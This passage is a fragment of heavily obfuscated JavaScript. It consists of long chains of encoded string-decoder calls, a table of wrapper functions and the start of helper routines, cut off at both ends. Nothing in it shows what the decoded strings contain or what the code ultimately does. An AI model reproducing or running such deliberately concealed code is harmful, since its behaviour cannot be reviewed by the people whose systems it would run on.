20,'@y*8')+a0(0xce2,'MVwz')+a0(0xb12,'Yk0f')+a0(0x960,'3n2v')+a0(0x7bf,'J&@]')+a0(0x756,'$Grv')+a0(0x2ea,'3n2v')+a0(0x1fe,'JtoK')+a0(0x250,'3n2v')+a0(0x477,'pqs&')+a0(0x799,'@y*8')+a0(0x234,'L6yI')+a0(0xaef,'fmz6')+a0(0x64c,'1aa6')+a0(0xb10,'o3P#')+a0(0xadf,'ReWQ')+a0(0x1db,'L6yI')+a0(0xa54,'J&@]')+a0(0x604,'L6yI')+a0(0x868,'@y*8')+a0(0x6bd,'$Grv')+a0(0x49d,'pjds')+a0(0x9eb,'o3P#')+a0(0x730,'wkxG')+a0(0x649,'04CM')+a0(0xc8f,'fmz6')+a0(0x1c3,'n&Gb')+a0(0x408,'pjds')+a0(0x86b,'pqs&')+a0(0x506,'Yk0f')+a0(0x833,'JtoK')+a0(0xca4,'uzVH')+a0(0x6d4,'o^HY')+a0(0x679,'9ucf')+a0(0x7cf,'GJs1')+a0(0xc12,'n&Gb')+a0(0x4f0,'wkxG')+a0(0x991,'SJzL')+(a0(0x893,'92yc')+a0(0x1dc,'92yc')+a0(0xa16,'92yc')+a0(0xbcd,'ZuVS')+a0(0x777,'axNq')+a0(0x6da,'axNq')+a0(0x56e,'wkxG')+a0(0x1c4,'L6yI')+a0(0x9c7,'gC]V')+a0(0xc8b,'mVCw')+a0(0x413,'J&@]')+a0(0x375,'$YD$')+a0(0x6ae,'fmz6')+a0(0x79d,'Q4Yu')+a0(0x388,'GJs1')+a0(0xc68,'ReWQ')+a0(0x5c3,'o3P#')+a0(0x9d9,'KwHu')+a0(0x170,'92yc')+a0(0x587,'o^HY')+a0(0xbdb,'@y*8')+a0(0x48d,'%2c0')+a0(0x5fa,'o3P#')+a0(0x216,'ReWQ')+a0(0x35c,'Q4Yu')+a0(0x6b0,'I1@y')+a0(0x220,'n&Gb')+a0(0x919,'nUHO')+a0(0x8b8,'1aa6')+a0(0x74c,'uzVH')+a0(0xaac,'JtoK')+a0(0x4d9,'uzVH')+a0(0x84f,'Q4Yu')+a0(0x9d5,'MVwz')+a0(0x8e6,'@3SD')+a0(0x25d,'v066')+a0(0x205,'JtoK')+a0(0x626,'nUHO')+a0(0x3fb,'#Td6')+a0(0x6f1,'@3SD')+a0(0x695,'1aa6')+a0(0x25e,'JtoK')+a0(0xca6,'v066')+a0(0x7e5,'gC]V')+a0(0xc49,'gC]V')+a0(0xbcc,'92yc')+a0(0x86f,'Q4Yu')+a0(0x78e,'3n2v')+a0(0x534,'SJzL')+a0(0x5e3,'ZuVS')+a0(0x309,'%]7H')+a0(0x3a1,'$YP3')+a0(0xa4a,'%]7H')+a0(0xa58,'a!*0')+a0(0x5a8,'Q4Yu')+a0(0x3df,'ReWQ')+a0(0x2d6,'!3ft')+a0(0x552,'$Grv')+a0(0xbb7,'I1@y')+a0(0x2e4,'Yk0f')+a0(0xab6,'nUHO')+a0(0xa8f,'%2c0')+a0(0x1cc,'MVwz')+a0(0x30b,'yUzQ')+a0(0xb13,'fmz6')+a0(0x26d,'92yc')+a0(0x2d2,'SJzL')+a0(0x86a,'wkxG')+a0(0xb08,'8dg5')+a0(0xc65,'i^L#')+a0(0x53d,'GJs1')+a0(0x286,'3n2v')+a0(0x8f7,'J&@]')+a0(0xaa1,'pjds')+a0(0x603,'JtoK')+a0(0x838,'L6yI')+a0(0x4df,'c4)%')+a0(0x9da,'A09]')+a0(0x8d0,'!3ft')+a0(0xad7,'8dg5')+a0(0x748,'gC]V')+a0(0x591,'JtoK')+a0(0x19e,'8dg5')+a0(0xab0,'o^HY')+a0(0x1b2,'n&Gb')+a0(0xaf0,'pjds')+a0(0x368,'$Grv')+a0(0x5a3,'I1@y')+a0(0x325,'ZuVS')+a0(0x85d,'a!*0')+a0(0x209,'yUzQ')+a0(0x515,'8dg5')+a0(0x908,'gC]V')+a0(0x570,'I1@y')+a0(0x45a,'$YP3')+a0(0xa83,'%2c0')+a0(0x874,'1uuS')+a0(0x4dc,'pqs&')+a0(0x776,'fmz6')+a0(0x8de,'J&@]')+a0(0x5ea,'ZuVS')+a0(0x458,'J&@]')+a0(0xb50,'ReWQ')+a0(0x284,'%2c0')+a0(0x3e1,'Q4Yu')+a0(0x35d,'KwgG')+a0(0x4c0,'v066')+a0(0x2b4,'$Grv')+a0(0x496,'ZuVS')+a0(0x469,'1aa6')+a0(0x356,'@3SD')+a0(0x9b8,'@3SD')+a0(0x555,'@y*8')+a0(0x7a2,'KwgG')+a0(0x4be,'KwHu')+a0(0x4af,'I1@y')+a0(0x289,'3n2v')+a0(0x550,'04CM')+a0(0xb68,'GJs1')+a0(0x6a6,'$YD$')+a0(0x60c,'8dg5')+a0(0x491,'92yc')+a0(0x463,'KwgG')+a0(0xb6a,'pqs&')+a0(0x7e8,'%]7H')+a0(0x766,'axNq')+a0(0x891,'fmz6')+a0(0xb7a,'Q4Yu')+a0(0x9e2,'KwgG')+a0(0x770,'P9V#')+a0(0xbf5,'ZuVS')+a0(0xa21,'$Grv')+a0(0x516,'Yk0f')+a0(0x275,'o3P#')+a0(0x50b,'SJzL')+a0(0x3ec,'3n2v')+a0(0x4c7,'$YD$')+a0(0x4ef,'c4)%')+a0(0x2ab,'L6yI')+a0(0x8bc,'pqs&')+a0(0x6c3,'%]7H')+a0(0x3b2,'P9V#')+a0(0x3d7,'%]7H')+a0(0x882,'@y*8')+a0(0x707,'n&Gb')+a0(0xa73,'70FN')+a0(0x9c1,'nUHO')+a0(0x522,'$Grv')+a0(0x316,'J&@]')+a0(0xc77,'pqs&')+a0(0x671,'1aa6')+a0(0x659,'L6yI')+a0(0x8da,'A09]')+a0(0xada,'!3ft')+a0(0x856,'SJzL')+a0(0x9a4,'04CM')+a0(0x4e2,'92yc')+a0(0x540,'JtoK')+a0(0x247,'#Td6')+a0(0x706,'axNq')+a0(0x380,'3n2v')+a0(0xa18,'c4)%')+a0(0x323,'dnJK')+a0(0x95c,'Q4Yu')+a0(0xcc9,'1uuS')+a0(0x65c,'J&@]')+a0(0x557,'L6yI')+a0(0x437,'A09]')+a0(0xa12,'KwHu')+a0(0x80a,'gC]V')+a0(0x505,'KwHu')+a0(0x44f,'P9V#')+a0(0x224,'axNq')+a0(0x5b5,'%]7H')+a0(0x6de,'9ucf')+a0(0x24e,'3n2v')+a0(0xbba,'P9V#')+a0(0x585,'pjds')+a0(0x736,'ReWQ')+a0(0x8c8,'L6yI')+a0(0x213,'c4)%')+a0(0xc02,'9ucf')+a0(0xbb4,'%]7H')+a0(0xb6c,'KwHu')+a0(0x941,'A09]')+a0(0x1d9,'04CM')+a0(0x7b4,'1uuS')+a0(0x174,'!3ft')+a0(0xab7,'yUzQ')+a0(0x8d2,'1aa6')+a0(0xae1,'MVwz')+a0(0x276,'ZuVS')+a0(0x822,'J&@]')+a0(0x362,'%]7H')+a0(0x6a8,'yUzQ')+a0(0x7f3,'wkxG')+a0(0x456,'P9V#')+a0(0x803,'1uuS')+a0(0x441,'KwgG')+a0(0x4e7,'A09]'))+(a0(0x870,'04CM')+a0(0x65f,'KwgG')+a0(0x84c,'!3ft')+a0(0xc71,'8dg5')+a0(0x4e5,'JtoK')+a0(0x44a,'o^HY')+a0(0x7e6,'nUHO')+a0(0xc62,'MVwz')+a0(0x30e,'92yc')+a0(0x495,'A09]')+a0(0x93b,'9ucf')+a0(0x2af,'pjds')+a0(0x5be,'GJs1')+a0(0x7ae,'pjds')+a0(0xbe4,'gC]V')+a0(0x7c1,'MVwz')+a0(0xbb6,'axNq')+a0(0x6a5,'8dg5')+a0(0x606,'04CM')+a0(0x7b9,'@y*8')+a0(0x747,'gC]V')+a0(0x936,'70FN')+a0(0x49c,'ReWQ')+a0(0x36c,'92yc')+a0(0x67e,'1uuS')+a0(0x34d,'ZuVS')+a0(0xb40,'nUHO')+a0(0x3f8,'#Td6')+a0(0x62c,'%2c0')+a0(0x631,'JtoK')+a0(0x78f,'pjds')+a0(0x266,'%]7H')+a0(0xa06,'i^L#')+a0(0xaca,'Q4Yu')+a0(0x44d,'axNq')+a0(0xcdf,'axNq')+a0(0x528,'axNq')+a0(0xb25,'04CM')+a0(0x7c8,'9ucf')+a0(0x2b1,'Yk0f')+a0(0x580,'ReWQ')+a0(0x94c,'9ucf')+a0(0x1f0,'Q4Yu')+a0(0x95f,'pqs&')+a0(0x5c7,'$Grv')+a0(0xa80,'70FN')+a0(0x625,'o3P#')+a0(0x293,'uzVH')+a0(0xb45,'J&@]')+a0(0xaa4,'$YP3')+a0(0xae4,'KwgG')+a0(0xa13,'gC]V')+a0(0xb60,'o^HY')+a0(0xb69,'P9V#')+a0(0x91a,'%2c0')+a0(0x9ac,'ReWQ')+a0(0x31b,'ReWQ')+a0(0x301,'mVCw')+a0(0x716,'wkxG')+a0(0x8c0,'pqs&')+a0(0x9c3,'ReWQ')+a0(0x37f,'%2c0')+a0(0xb4c,'A09]')+a0(0x28a,'A09]')+a0(0xc99,'!3ft')+a0(0x8b6,'a!*0')+a0(0xb90,'i^L#')+a0(0x42e,'uzVH')+a0(0x9ba,'ZuVS')+a0(0x95d,'GJs1')+a0(0x474,'mVCw')+a0(0x226,'04CM')+a0(0xb04,'04CM')+a0(0x869,'@y*8')+a0(0x5c4,'axNq')+a0(0x222,'04CM')+a0(0xcb4,'$Grv')+a0(0x831,'$YP3')+a0(0x7be,'ZuVS')+a0(0x4f5,'!3ft')+a0(0xc73,'i^L#')+a0(0x6f4,'MVwz')+a0(0x1c8,'MVwz')+a0(0xc39,'v066')+a0(0x630,'KwgG')+a0(0x7ac,'axNq')+a0(0x32c,'#Td6')+a0(0x553,'L6yI')+a0(0x755,'gC]V')+a0(0x4ce,'$YD$')+a0(0xc93,'@y*8')+a0(0xafe,'MVwz')+a0(0x1d5,'nUHO')+a0(0x5e1,'@y*8')+a0(0x60b,'v066')+a0(0x907,'pjds')+a0(0x39d,'9ucf')+a0(0x51a,'I1@y')+a0(0x49a,'i^L#')+a0(0x21f,'%2c0')+a0(0x8ba,'1aa6')+a0(0x187,'70FN')+a0(0xb83,'Yk0f')+a0(0x5b0,'v066')+a0(0xa0d,'JtoK')+a0(0x8cb,'nUHO')+a0(0x6ba,'$YP3')+a0(0x4bd,'!3ft')+a0(0x3de,'MVwz')+a0(0x827,'$YP3')+a0(0x487,'KwgG')+a0(0x5ab,'$YD$')+a0(0x74d,'dnJK')+a0(0x8f9,'70FN')+a0(0x5dd,'70FN')+a0(0x403,'n&Gb')+a0(0xb80,'!3ft')+a0(0xb97,'mVCw')+a0(0x4c2,'o^HY')+a0(0xc3e,'J&@]')+a0(0x478,'axNq')+a0(0xa2b,'3n2v')+a0(0x92e,'@y*8')+a0(0x5c0,'1uuS')+a0(0x953,'!3ft')+a0(0x8e0,'KwHu')+a0(0x239,'1aa6')+a0(0x6fb,'@3SD')+a0(0x2f8,'3n2v')+a0(0xc04,'A09]')+a0(0xc4f,'fmz6')+a0(0x65e,'1uuS')+a0(0x374,'pqs&')+a0(0xa9c,'gC]V')+a0(0xba7,'@3SD')+a0(0xb1e,'pjds')+a0(0x6cb,'Q4Yu')+a0(0x44b,'I1@y')+a0(0x74b,'nUHO')+a0(0x670,'KwHu')+a0(0xb58,'P9V#')+a0(0x20a,'9ucf')+a0(0x5e5,'#Td6')+a0(0x6c0,'v066')+a0(0x229,'ReWQ')+a0(0x17a,'ZuVS')+a0(0x7fa,'04CM')+a0(0x379,'KwgG')+a0(0xbc8,'A09]')+a0(0xa22,'04CM')+a0(0xa2a,'KwHu')+a0(0xcde,'1uuS')+a0(0x90f,'yUzQ')+a0(0x6d7,'1aa6')+a0(0xcd5,'KwgG')+a0(0x32b,'04CM')+a0(0x939,'GJs1')+a0(0x72f,'ReWQ')+a0(0x89d,'JtoK')+a0(0xa04,'8dg5')+a0(0x7b1,'yUzQ')+a0(0x20f,'%2c0')+a0(0x3c3,'fmz6')+a0(0x97d,'GJs1')+a0(0xaad,'%]7H')+a0(0xcc4,'mVCw')+a0(0xabe,'gC]V')+a0(0xba2,'o3P#')+a0(0xb41,'c4)%')+a0(0x8e9,'MVwz')+a0(0x597,'axNq')+a0(0x5c8,'I1@y')+a0(0x6d2,'MVwz')+a0(0xc0a,'3n2v')+a0(0xb05,'a!*0')+a0(0x3f9,'%]7H')+a0(0xcef,'ReWQ')+a0(0x4fd,'dnJK')+a0(0x6c2,'JtoK')+a0(0xc53,'Q4Yu')+a0(0x28d,'GJs1')+a0(0x527,'nUHO')+a0(0xb3c,'c4)%')+a0(0x9b2,'@y*8')+a0(0xa60,'04CM')+a0(0x335,'yUzQ')+a0(0x513,'9ucf')+a0(0xba5,'pjds')+a0(0x393,'%2c0')+a0(0x2c9,'Q4Yu')+a0(0x5f7,'fmz6')+a0(0x257,'dnJK')+a0(0x36a,'Q4Yu')+a0(0xb02,'04CM')+a0(0xacb,'GJs1')+a0(0x5d1,'$YP3')+a0(0xcb7,'mVCw')+a0(0x6c9,'%2c0')+a0(0xc46,'v066')+a0(0x685,'v066'))+(a0(0x628,'ReWQ')+a0(0x344,'L6yI')+a0(0x879,'70FN')+a0(0xad8,'A09]')+a0(0x5c1,'mVCw')+a0(0x814,'n&Gb')+a0(0x72a,'9ucf')+a0(0x828,'@y*8')+a0(0xb00,'P9V#')+a0(0x920,'uzVH')+a0(0x7c9,'c4)%')+a0(0xac1,'1aa6')+a0(0x40f,'v066')+a0(0x851,'i^L#')+a0(0x9c4,'dnJK')+a0(0x8cc,'v066')+a0(0x189,'Yk0f')+a0(0x194,'c4)%')+a0(0x547,'dnJK')+a0(0x5ac,'04CM')+a0(0xc55,'$YD$')+a0(0x313,'@y*8')+a0(0x8c2,'pjds')+a0(0x24b,'c4)%')+a0(0xcd0,'o^HY')+a0(0xc18,'$YP3')+a0(0x6d8,'uzVH')+a0(0x9d7,'8dg5')+a0(0x3a3,'!3ft')+a0(0x563,'$YP3')+a0(0x352,'I1@y')+a0(0xc0c,'fmz6')+a0(0xb6b,'pqs&')+a0(0xb28,'SJzL')+a0(0x8d5,'1uuS')+a0(0x9b9,'MVwz')+a0(0xbc1,'92yc')+a0(0x3ed,'J&@]')+a0(0x47b,'P9V#')+a0(0x9e0,'v066')+a0(0x841,'KwHu')+a0(0x1d0,'o^HY')+a0(0x8c3,'o3P#')+a0(0xca2,'1uuS')+a0(0xc06,'SJzL')+a0(0x191,'pjds')+a0(0xb82,'Q4Yu')+a0(0x446,'A09]')+a0(0x7fc,'$YD$')+a0(0x58c,'04CM')+a0(0x4b6,'o^HY')+a0(0x99d,'8dg5')+a0(0x39b,'v066')+a0(0x885,'P9V#')+a0(0x383,'!3ft')+a0(0x78a,'o3P#')+a0(0x795,'axNq')+a0(0x813,'yUzQ')+a0(0xbf9,'wkxG')+a0(0x614,'$Grv')+a0(0xa64,'KwgG')+a0(0x3b4,'@y*8')+a0(0x468,'uzVH')+a0(0x4a0,'GJs1')+a0(0x4d3,'I1@y')+a0(0x652,'%]7H')+a0(0xabf,'$Grv')+a0(0x61d,'%2c0')+a0(0x225,'v066')+a0(0xb75,'KwHu')+a0(0x68f,'uzVH')+a0(0x268,'@3SD')+a0(0x796,'gC]V')+a0(0xbf2,'L6yI')+a0(0x47e,'Q4Yu')+a0(0xb7f,'MVwz')+a0(0xac8,'pqs&')+a0(0xc89,'@y*8')+a0(0x7e1,'#Td6')+a0(0x684,'dnJK')+a0(0x682,'o^HY')+a0(0xa61,'ReWQ')+a0(0xaff,'P9V#')+a0(0x328,'J&@]')+a0(0x651,'yUzQ')+a0(0x27f,'o^HY')+a0(0xbd5,'@y*8')+a0(0xc78,'$YD$')+a0(0xb66,'KwgG')+a0(0xc7d,'$YP3')+a0(0x34f,'$YP3')+a0(0xb53,'@y*8')+a0(0x804,'3n2v')+a0(0x5f9,'dnJK')+a0(0x543,'nUHO')+a0(0xbef,'wkxG')+a0(0xb19,'$Grv')+a0(0x697,'KwHu')+a0(0xacf,'J&@]')+a0(0x3fd,'o^HY')+a0(0x485,'yUzQ')+a0(0x2d7,'9ucf')+a0(0x94d,'uzVH')+a0(0x76d,'1aa6')+a0(0xa7b,'P9V#')+a0(0x7ea,'L6yI')+a0(0x7bc,'JtoK')+a0(0x2bb,'o^HY')+a0(0x7f5,'dnJK')+a0(0xc50,'04CM')+a0(0x9b4,'@3SD')+a0(0x67c,'yUzQ')+a0(0x668,'wkxG')+a0(0x808,'@y*8')+a0(0x992,'1uuS')+a0(0x653,'3n2v')+a0(0xb4f,'@3SD')+a0(0x6c1,'pqs&')+a0(0x72b,'L6yI')+a0(0x650,'$YP3')+a0(0x4ed,'yUzQ')+a0(0xbf1,'o^HY')+a0(0x740,'%]7H')+a0(0x27c,'ReWQ')+a0(0xaaa,'3n2v')+a0(0x4d7,'!3ft')+a0(0x35f,'I1@y')+a0(0x2f7,'%]7H')+a0(0x3be,'$YP3')+a0(0xa66,'70FN')+a0(0x704,'Yk0f')+a0(0x81c,'I1@y')+a0(0x402,'$YP3')+a0(0x30c,'@y*8')+a0(0xc80,'fmz6')+a0(0x8b2,'92yc')+a0(0x2b8,'pqs&')+a0(0xb87,'$Grv')+a0(0xa50,'A09]')+a0(0xa81,'n&Gb')+a0(0x48b,'%2c0')+a0(0xbf8,'o3P#')+a0(0xb84,'3n2v')+a0(0x954,'nUHO')+a0(0xb9a,'SJzL')+a0(0x6a7,'pjds')+a0(0x18f,'axNq')+a0(0xaf6,'JtoK')+a0(0x5f6,'#Td6')+a0(0x835,'c4)%')+a0(0x643,'J&@]')+a0(0x509,'yUzQ')+a0(0x556,'fmz6')+a0(0xc20,'gC]V')+a0(0x57a,'L6yI')+a0(0x253,'v066')+a0(0x260,'pqs&')+a0(0x713,'%2c0')+a0(0xa9a,'$YP3')+a0(0xac6,'$YD$')+a0(0x9af,'gC]V')+a0(0x97c,'8dg5')+a0(0x5ad,'$YD$')+a0(0x2da,'1aa6')+a0(0xbd7,'gC]V')+a0(0x640,'a!*0')+a0(0xca5,'9ucf')+a0(0x886,'yUzQ')+a0(0xc5d,'dnJK')+a0(0x8dc,'fmz6')+a0(0xcd1,'axNq')+a0(0x1e5,'ZuVS')+a0(0x9f4,'I1@y')+a0(0x526,'1aa6')+a0(0x318,'KwgG')+a0(0x350,'o^HY')+a0(0xa55,'1uuS')+a0(0x41d,'70FN')+a0(0x417,'ReWQ')+a0(0x9d2,'GJs1')+a0(0xcdc,'$Grv')+a0(0x202,'yUzQ')+a0(0x6a0,'gC]V')+a0(0xa7d,'wkxG')+a0(0x227,'axNq')+a0(0x9ce,'o^HY')+a0(0xb74,'I1@y')+a0(0xc81,'1uuS')+a0(0xadc,'KwgG')+a0(0xb73,'#Td6')+a0(0x2ff,'n&Gb')+a0(0xc64,'8dg5')+a0(0xc56,'A09]')+a0(0xbb2,'@y*8')+a0(0x3a7,'$Grv')+a0(0x72e,'Yk0f')+a0(0x9a2,'@3SD')+a0(0x8fd,'v066')+a0(0x184,'92yc')+a0(0x5b9,'$YP3'))+(a0(0x850,'o^HY')+a0(0x956,'o^HY')+a0(0x7af,'Yk0f')+a0(0xab2,'a!*0')+a0(0x507,'fmz6')+a0(0x5e7,'P9V#')+a0(0x970,'yUzQ')+a0(0x7df,'mVCw')+a0(0x3b0,'P9V#')+a0(0x9b3,'pjds')+a0(0x366,'n&Gb')+a0(0xb01,'c4)%')+a0(0xb9b,'v066')+a0(0x7d2,'J&@]')+a0(0x488,'SJzL')+a0(0xc57,'#Td6')+a0(0x9a0,'ReWQ')+a0(0x2be,'ReWQ')+a0(0x9ae,'yUzQ')+a0(0xa23,'92yc')+a0(0x96a,'MVwz')+a0(0x75b,'gC]V')+a0(0x6ed,'I1@y')+a0(0x27b,'#Td6')+a0(0x588,'@3SD')+a0(0x44c,'KwHu')+a0(0x70f,'Yk0f')+a0(0x807,'KwgG')+a0(0x787,'ZuVS')+a0(0x364,'dnJK')+a0(0x545,'9ucf')+a0(0xc94,'J&@]')+a0(0x91f,'$Grv')+a0(0xa6f,'i^L#')+a0(0x43f,'!3ft')+a0(0x589,'dnJK')+a0(0x997,'@y*8')+a0(0x8b7,'70FN')+a0(0x5d6,'SJzL')+a0(0x1a5,'gC]V')+a0(0xb67,'pqs&')+a0(0x978,'$YP3')+a0(0x531,'i^L#')+a0(0x4cc,'@y*8')+a0(0x58a,'8dg5')+a0(0x4e1,'#Td6')+a0(0x56d,'MVwz')+a0(0x47d,'JtoK')+a0(0x56a,'@y*8')+a0(0x19b,'gC]V')+a0(0xa75,'L6yI')+a0(0x821,'n&Gb')+a0(0x6e7,'i^L#')+a0(0x291,'J&@]')+a0(0x176,'#Td6')+a0(0x339,'GJs1')+a0(0x1c6,'KwgG')+a0(0xa7e,'axNq')+a0(0x673,'uzVH')+a0(0x248,'nUHO')+a0(0x781,'$YP3')+a0(0x5eb,'uzVH')+a0(0x3b1,'ReWQ')+a0(0x830,'c4)%')+a0(0x539,'!3ft')+a0(0x2f6,'n&Gb')+a0(0xc60,'uzVH')+a0(0x334,'$YP3')+a0(0x89e,'ZuVS')+a0(0x3ce,'#Td6')+a0(0x666,'70FN')+a0(0x307,'P9V#')+a0(0x737,'Q4Yu')+a0(0x662,'i^L#')+a0(0x168,'%]7H')+a0(0x8b1,'04CM')+a0(0x17e,'$Grv')+a0(0xc63,'A09]')+a0(0x83a,'axNq')+a0(0x321,'JtoK')+a0(0x639,'L6yI')+a0(0x61f,'GJs1')+a0(0x79c,'@3SD')+a0(0xc33,'@y*8')+a0(0x169,'I1@y')+a0(0xaeb,'yUzQ')+a0(0x9e9,'%]7H')+a0(0xb5a,'J&@]')+a0(0xa5c,'dnJK')+a0(0x89a,'v066')+a0(0x708,'8dg5')+a0(0x508,'8dg5')+a0(0x85f,'@y*8')+a0(0x532,'A09]')+a0(0x834,'o^HY')+a0(0x59e,'a!*0')+a0(0x45d,'Yk0f')+a0(0x8e8,'o3P#')+a0(0xbce,'$YP3')+a0(0xace,'P9V#')+a0(0xbd3,'dnJK')+a0(0x621,'a!*0')+a0(0x849,'dnJK')+a0(0x317,'c4)%')+a0(0xc7b,'Yk0f')+a0(0x9bd,'1aa6')+a0(0xb5b,'pjds')+a0(0x75f,'c4)%')+a0(0x1a9,'$YP3')+a0(0x2b7,'dnJK')+a0(0x230,'dnJK')+a0(0x7f0,'I1@y')+a0(0xb15,'ReWQ')+a0(0x694,'mVCw')+a0(0xa2c,'gC]V')+a0(0x85c,'A09]')+a0(0xbb0,'GJs1')+a0(0x6e8,'A09]')+a0(0xcd7,'JtoK')+a0(0x877,'92yc')+a0(0x7b6,'MVwz')+a0(0xc44,'!3ft')+a0(0x5ff,'c4)%')+a0(0xca8,'9ucf')+a0(0xc29,'v066')+a0(0x71d,'nUHO')+a0(0x5b6,'pjds')+a0(0x452,'%2c0')+a0(0x4a6,'pjds')+a0(0xbe7,'%2c0')+a0(0x265,'$YD$')+a0(0x632,'axNq')+a0(0x577,'$YD$')+a0(0x816,'o^HY')+a0(0x22f,'9ucf')+a0(0x66e,'a!*0')+a0(0x67d,'@y*8')+a0(0x484,'1uuS')+a0(0x8f6,'P9V#')+a0(0x2a6,'o3P#')+a0(0x82e,'$YD$')+a0(0x2e9,'A09]')+a0(0x80c,'gC]V')+a0(0xc3a,'$Grv')+a0(0xaed,'@3SD')+a0(0xbc3,'wkxG')+a0(0x4d4,'mVCw')+a0(0x358,'3n2v')+a0(0xcac,'yUzQ')+a0(0x88c,'mVCw')+a0(0x7f8,'GJs1')+a0(0xaae,'I1@y')+a0(0x472,'#Td6')+a0(0x9aa,'axNq')+a0(0x37e,'P9V#')+a0(0x93c,'$YD$')+a0(0x2d1,'%]7H')+a0(0xb42,'pqs&')+a0(0x46e,'GJs1')+a0(0xb4a,'@3SD')+a0(0xc34,'$Grv')+a0(0x785,'%2c0')+a0(0x89b,'yUzQ')+a0(0xab5,'$YD$')+a0(0x92b,'$Grv')+a0(0x6cc,'L6yI')+a0(0x9f0,'KwgG')+a0(0x537,'04CM')+a0(0xa76,'!3ft')+a0(0x42a,'1aa6')+a0(0x422,'04CM')+a0(0x917,'wkxG')+a0(0x1e1,'04CM')+a0(0xc00,'8dg5')+a0(0x6e9,'v066')+a0(0x823,'04CM')+a0(0x3f7,'yUzQ')+a0(0x3ae,'JtoK')+a0(0x517,'92yc')+a0(0x16c,'%]7H')+a0(0xa4c,'P9V#')+a0(0x57e,'wkxG')+a0(0x7d3,'92yc')+a0(0xb1d,'GJs1')+a0(0x7a8,'wkxG')+a0(0xbeb,'KwHu')+a0(0x51e,'nUHO')+a0(0xb2a,'yUzQ')+a0(0x9a1,'c4)%')+a0(0xcca,'Yk0f')+a0(0x78d,'Yk0f')+a0(0x3ee,'9ucf')+a0(0x4d2,'uzVH')+a0(0x486,'1aa6')+a0(0xacd,'a!*0')+a0(0x41f,'A09]')+a0(0x233,'$Grv')+a0(0x9f1,'o3P#')+a0(0x8f0,'70FN')+a0(0x6f9,'$YD$'))+(a0(0x43d,'70FN')+a0(0xa98,'1uuS')+a0(0x5a6,'o^HY')+a0(0x228,'@3SD')+a0(0x69b,'o3P#')+a0(0x1eb,'pjds')+a0(0xbea,'J&@]')+a0(0xb37,'a!*0')+a0(0x4cd,'!3ft')+a0(0x4de,'pjds')+a0(0xb9e,'@3SD')+a0(0x3c1,'fmz6')+a0(0x6d3,'@3SD')+a0(0xa6a,'o^HY')+']'),d[a0(0xb7c,'P9V#')]=a0(0x782,'pqs&')+a0(0xc1d,'I1@y')+a0(0x558,'wkxG')+a0(0x31f,'92yc')+a0(0x7fd,'KwHu')+a0(0x81b,'axNq')+a0(0x297,'3n2v')+a0(0x535,'a!*0')+a0(0x530,'J&@]')+a0(0x599,'I1@y')+a0(0x8d6,'mVCw')+a0(0x701,'3n2v')+a0(0xadb,'1uuS')+a0(0xc40,'fmz6')+a0(0x3aa,'@3SD'),d[a0(0x9f3,'i^L#')]=a0(0x32d,'@3SD')+a0(0x760,'SJzL')+a0(0x811,'yUzQ')+a0(0xc30,'yUzQ')+a0(0x9ca,'$YD$')+a0(0xa94,'nUHO')+a0(0x71a,'nUHO')+a0(0x5c9,'L6yI')+a0(0x932,'KwHu')+a0(0x89f,'fmz6')+a0(0xb9d,'9ucf'),d[a0(0xae9,'@y*8')]=a0(0x5f1,'$Grv')+a0(0x5bf,'Yk0f')+a0(0x193,'3n2v')+a0(0x1bd,'JtoK')+a0(0xbee,'mVCw')+a0(0xa35,'i^L#')+a0(0xc36,'wkxG')+a0(0x5ca,'$YD$')+a0(0x2de,'n&Gb')+a0(0x77d,'mVCw')+a0(0x50e,'J&@]')+a0(0x1ff,'axNq')+a0(0x590,'yUzQ')+a0(0x9c0,'Yk0f')+a0(0xbaf,'9ucf')+a0(0x27e,'v066')+a0(0xc7e,'ZuVS')+a0(0xc37,'1aa6'),d[a0(0xa29,'J&@]')]=function(z,D){return z===D;},d[a0(0x4fa,'P9V#')]=function(z,D){return z-D;},d[a0(0x173,'@y*8')]=a0(0x1f9,'pjds')+a0(0xb91,'3n2v'),d[a0(0x6fa,'8dg5')]=a0(0xc72,'%]7H')+a0(0x3d5,'%]7H')+a0(0x424,'I1@y')+a0(0x4d8,'3n2v')+a0(0x723,'MVwz'),d[a0(0x754,'pjds')]=a0(0xa9d,'GJs1')+a0(0x779,'nUHO'),d[a0(0x1d7,'3n2v')]=a0(0x31a,'$YP3')+'t',d[a0(0x3c4,'axNq')]=function(z,D){return z===D;},d[a0(0x409,'@3SD')]=a0(0xb38,'9ucf')+a0(0x2c7,'KwHu'),d[a0(0xbdd,'I1@y')]=function(z,D){return z===D;},d[a0(0x6ca,'1uuS')]=function(z){return z();},d[a0(0x1cd,'$Grv')]=function(z,D,E){return z(D,E);},d[a0(0xc84,'pjds')]=function(z,D,E){return z(D,E);},d[a0(0x2eb,'a!*0')]=function(z,D){return z-D;},d[a0(0x6e0,'MVwz')]=function(z,D){return z(D);},d[a0(0x52b,'pqs&')]=function(z){return z();},d[a0(0x7c3,'J&@]')]=function(z){return z();},d[a0(0x677,'Yk0f')]=a0(0x686,'Yk0f')+'t',d[a0(0xae8,'MVwz')]=a0(0x949,'a!*0')+a0(0x4d1,'i^L#')+a0(0xafd,'dnJK'),d[a0(0x1c5,'SJzL')]=function(z,D){return z||D;},d[a0(0x96d,'dnJK')]=a0(0xaa5,'A09]')+a0(0x871,'1aa6')+a0(0xccc,'nUHO')+a0(0x9b5,'$YP3')+a0(0xa27,'JtoK')+a0(0xb0a,'@3SD')+a0(0x900,'i^L#')+a0(0x48a,'@y*8'),d[a0(0x1a6,'04CM')]=a0(0x6d1,'nUHO')+a0(0x3f1,'9ucf')+a0(0xa99,'#Td6')+a0(0x8ae,'dnJK')+a0(0x262,'fmz6')+a0(0x17b,'9ucf'),d[a0(0x5f3,'gC]V')]=function(z){return z();},d[a0(0x269,'KwgG')]=function(z,D,E){return z(D,E);},d[a0(0xa46,'nUHO')]=function(z,D){return z(D);},d[a0(0xaba,'3n2v')]=function(z,D){return z+D;},d[a0(0x4b4,'1uuS')]=a0(0xba6,'%2c0');var f=d,g=function(){var z=!![];return function(D,E){var J=z?function(){var a1=_0x8915926e;if(E){var M=E[a1(0xbfd,'@3SD')](D,arguments);return E=null,M;}}:function(){};return z=![],J;};}();function h(z,D){var a2=a0;for(var E in z)if(f[a2(0xbac,'Q4Yu')](E[a2(0x39f,'A09]')+'h'],D)&&function(J,M){var a3=a2;for(var O=0x2;f[a3(0x890,'gC]V')](O,M[a3(0x281,'n&Gb')+'h']);O++)if(f[a3(0x4aa,'fmz6')](J[a3(0xc67,'nUHO')+a3(0xb23,'P9V#')](M[O][0x0]),M[O][0x1]))return;return 0x1;}(E,arguments))return z[E];}function i(z,D){var a4=a0;return 